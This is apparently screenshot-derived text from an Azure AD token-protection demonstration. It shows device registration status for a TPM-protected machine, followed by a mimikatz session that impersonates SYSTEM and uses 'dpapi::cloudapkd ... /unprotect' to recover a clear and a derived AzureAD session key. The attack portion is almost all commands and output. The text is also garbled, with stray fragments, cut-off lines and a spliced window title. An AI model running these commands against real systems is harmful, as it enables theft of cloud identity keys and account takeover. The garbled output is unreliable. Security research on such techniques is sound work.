 PS C:\Users\TokenProtection\Documents> dsregcmd /status
+----------------------------------------------------------------------+
| Device State                                                         |
+----------------------------------------------------------------------+
AzureAdJoined : YES
EnterpriseJoined : NO
DomainJoined : NO
Virtual Desktop : NOT SET
Device Name : DESKTOP-9FJOBHL
+----------------------------------------------------------------------+
| Device Details                                                       |
+----------------------------------------------------------------------+
DeviceId : 973db80e-0a42-401c-b871-41cc47bdf5f4
Thumbprint : 4FD99D9519F7060A1A4F750430972938C9FCC78B
DeviceCertificateValidity : [ 2024-01-11 19:41:14.000 UTC -- 2034-01-11 20
KeyContainerId : 7905a9be-343f-47b8-8006-b0b1f7cd295e
KeyProvider : Microsoft Platform Crypto Provider
TpmProtected : YES
DeviceAuthStatus : SUCCESS
+----------------------------------------------------------------------+
| Tenant Details                                                       |
+----------------------------------------------------------------------+
DESKTOP-86AQKLO - Remote Desktop Connection
Recy
Mic
E
mimikatz 2.2.0 x64 (oe.eo)
SID name : NT AUTHORITY\SYSTEM
612 {0;000003e7} 1 D 45042 NT AUTHORITY\SYSTEM S-1-5-18 (04g,2
-> Impersonated !
* Process Token : {0;012c3009} 2 F 19673846 AzureAD\TPM S-1-12-1-4191710559-11
(10g,24p) Primary
* Thread Token : {0;000003e7} 1 D 19883091 NT AUTHORITY\SYSTEM S-1-5-18
elegation)
mimikatz # dpapi::cloudapkd /keyvalue:AQAAAAEAAAABAAAA0Iyd3wEV0RGMegDAT8KX6wEAAAA0Si5B
AAAQAAIAAAADPrjAc9oxGQzcpdNLI3fhVn2B0LiLMgX5vvz4zf-WrMAAAAAA6AAAAAAgAAIAAAAFxLUzuY4Gpj
AAAJVaAXwsbO34FeR1ehw7Wh17TzUCSyJJ-J6jmrQVnCqRYggJyzuQWZqeO0muj4wwDUAAAAABjBiAHjkeIKAb
55XjtN7RZsKX9gC036VJga0Enb6-LOTVe9bCqt /unprotect
Label : AzureAD-SecureConversation
Context : d838f75d3a79fedee6d46320997dbc9ee0015444336d9079
* using CryptUnprotectData API
Key type : Software (DPAPI)
Clear key : bfa0a55726d7dab7e674c2f68f28b44e8a85d824ab3eebc0163d15a2d77939df
Derived Key: dc1a1f812bf53fe276ff7e149b94602625ef64f8f416bf86452fc06bcb89afba
mimikatz #